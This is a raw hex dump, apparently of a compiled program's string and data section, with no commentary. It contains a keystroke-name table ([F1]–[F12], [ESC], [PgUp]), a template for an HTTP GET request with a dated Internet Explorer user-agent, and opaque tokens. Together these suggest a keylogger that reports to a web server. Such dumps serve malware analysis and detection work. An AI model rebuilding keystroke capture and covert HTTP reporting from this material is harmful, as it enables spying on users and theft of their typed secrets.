 20 00 00 00-61 00 00 00-40 3D 00 00-3D 40 00 00 a @= =@
0A 0A 00 00-0A 00 00 00-7C 00 00 00-3F 00 00 00 ◙◙ ◙ | ?
3E 00 00 00-3C 00 00 00-4D 00 00 00-4E 00 00 00 > < M N
42 00 00 00-56 00 00 00-43 00 00 00-58 00 00 00 B V C X
5A 00 00 00-22 00 00 00-3A 00 00 00-4C 00 00 00 Z " : L
4B 00 00 00-4A 00 00 00-48 00 00 00-47 00 00 00 K J H G
46 00 00 00-44 00 00 00-53 00 00 00-41 00 00 00 F D S A
7D 00 00 00-7B 00 00 00-50 00 00 00-4F 00 00 00 } { P O
49 00 00 00-55 00 00 00-59 00 00 00-54 00 00 00 I U Y T
52 00 00 00-45 00 00 00-57 00 00 00-51 00 00 00 R E W Q
5F 00 00 00-29 00 00 00-28 00 00 00-26 00 00 00 _ ) ( &
5E 00 00 00-25 00 00 00-24 00 00 00-23 00 00 00 ^ % $ #
40 00 00 00-21 00 00 00-7E 00 00 00-5B 4E 4C 5D @ ! ~ [NL]
00 00 00 00-5B 50 67 44-77 5D 00 00-5B 45 6E 64 [PgDw] [End
5D 00 00 00-5B 44 65 6C-5D 00 00 00-2B 00 00 00 ] [Del] +
2A 00 00 00-5B 50 67 55-70 5D 00 00-5B 48 5D 00 * [PgUp] [H]
5B 49 5D 00-5B 53 4C 5D-00 00 00 00-5B 50 53 5D [I] [SL] [PS]
00 00 00 00-20 00 00 00-5B 43 5D 00-2C 00 00 00 [C] ,
6D 00 00 00-6E 00 00 00-62 00 00 00-76 00 00 00 m n b v
63 00 00 00-78 00 00 00-7A 00 00 00-27 00 00 00 c x z '
3B 00 00 00-6C 00 00 00-6B 00 00 00-6A 00 00 00 ; l k j
68 00 00 00-67 00 00 00-66 00 00 00-64 00 00 00 h g f d
73 00 00 00-5D 00 00 00-5B 00 00 00-70 00 00 00 s ] [ p
6F 00 00 00-69 00 00 00-79 00 00 00-74 00 00 00 o i y t
72 00 00 00-65 00 00 00-77 00 00 00-71 00 00 00 r e w q
5B 54 5D 00-3D 00 00 00-30 00 00 00-39 00 00 00 [T] = 0 9
38 00 00 00-37 00 00 00-36 00 00 00-35 00 00 00 8 7 6 5
34 00 00 00-33 00 00 00-32 00 00 00-60 00 00 00 4 3 2 `
5B 46 31 32-5D 00 00 00-5B 46 31 31-5D 00 00 00 [F12] [F11]
5B 46 31 30-5D 00 00 00-5B 46 39 5D-00 00 00 00 [F10] [F9]
5B 46 38 5D-00 00 00 00-5B 46 37 5D-00 00 00 00 [F8] [F7]
5B 46 36 5D-00 00 00 00-5B 46 35 5D-00 00 00 00 [F6] [F5]
5B 46 34 5D-00 00 00 00-5B 46 33 5D-00 00 00 00 [F4] [F3]
5B 46 32 5D-00 00 00 00-5B 46 31 5D-00 00 00 00 [F2] [F1]
5B 45 53 43-5D 00 00 00-5B 3C 5D 00-2F 00 00 00 [ESC] [<] /
2E 00 00 00-2D 00 00 00-5B 57 5D 00-68 74 74 70 . - [W] http
3A 2F 2F 00-0D 0A 0D 0A-00 00 00 00-00 00 00 00 :// ♪◙♪◙
47 45 54 20-25 73 20 48-54 54 50 2F-31 2E 31 0D GET %s HTTP/1.1♪
0A 48 6F 73-74 3A 20 25-73 0D 0A 41-63 63 65 70 ◙Host: %s♪◙Accep
74 3A 20 2A-2F 2A 0D 0A-55 73 65 72-2D 41 67 65 t: */*♪◙User-Age
6E 74 3A 20-4D 6F 7A 69-6C 6C 61 2F-34 2E 30 20 nt: Mozilla/4.0
28 63 6F 6D-70 61 74 69-62 6C 65 3B-20 4D 53 49 (compatible; MSI
45 20 36 2E-30 3B 20 57-69 6E 64 6F-77 73 20 4E E 6.0; Windows N
54 20 35 2E-31 29 0D 0A-43 6F 6E 6E-65 63 74 69 T 5.1)♪◙Connecti
6F 6E 3A 20-63 6C 6F 73-65 0D 0A 0D-0A 00 00 00 on: close♪◙♪◙
70 72 37 66-31 00 00 00-6F 34 37 74-71 00 00 00 pr7f1 o47tq
0D 0A 30 0D-0A 0D 0A 00-63 68 75 6E-6B 65 64 00 ♪◙0♪◙♪◙ chunked
74 72 61 6E-73 66 65 72-2D 65 6E 63-6F 64 69 6E transfer-encodin
67 00 00 00-25 64 25 58-25 78 25 64-25 58 00 00 g %d%X%x%d%X